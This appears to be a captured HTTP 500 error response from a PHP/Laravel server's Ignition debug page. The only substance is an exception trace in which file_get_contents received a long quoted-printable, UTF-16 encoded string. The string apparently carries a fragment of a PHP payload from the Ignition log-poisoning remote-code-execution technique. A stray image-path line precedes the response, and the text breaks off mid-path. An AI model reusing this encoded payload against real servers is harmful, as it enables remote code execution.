 HTTP/1.1 500 Internal Server Error
Date: Wed, 19 May 2021 03:17:20 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.15
Cache-Control: no-cache, private
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 609091
<!doctype html>
<html class="theme-light">
<!--
ErrorException: file_get_contents(=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=
00=78=00=73=00=64=00=57=00=31=00=70=00=62=00=6D=00=46=00=30=00=5A=00=56=00=78=00
=6A=00=55=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48=00=56=00=74=00=61=00=57=00=3
1=00=54=00=6F=00=77=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=
00=41=00=43=00=6F=00=41=00=5A=00=58=00=5A=00=6C=00=62=00=6E=00=51=00=69=00=4F=00
=77=00=4F=00=69=00=4A=00=6A=00=62=00=32=00=35=00=75=00=5A=00=57=00=4E=00=30=00=6
9=00=41=00=4B=00=67=00=42=00=6A=00=62=00=32=00=35=00=6D=00=61=00=57=00=63=00=69=
00=41=00=71=00=41=00=47=00=35=00=68=00=62=00=57=00=55=00=69=00=4F=00=33=00=4D=00
=57=00=6B=00=6E=00=4B=00=54=00=73=00=67=00=5A=00=58=00=68=00=70=00=64=00=44=00=7
4=00=41=00=51=00=41=00=41=00=41=00=41=00=30=00=67=00=61=00=52=00=67=00=42=00=41=
00a): failed to open stream: Invalid argument in file /var/www/vendor/facade/ign